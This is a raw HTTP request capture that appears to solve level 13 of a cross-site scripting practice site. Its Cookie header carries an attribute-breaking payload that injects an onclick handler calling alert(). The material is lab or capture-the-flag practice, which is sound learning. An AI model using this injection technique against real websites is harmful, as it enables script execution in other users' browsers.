 GET /yx/level13.php?keyword=good%20job! HTTP/2
Host: xssaq.com
Cookie: user=" onclick="window.alert()" type="text"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://xssaq.com/yx/level12.php?keyword=good%20job!
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers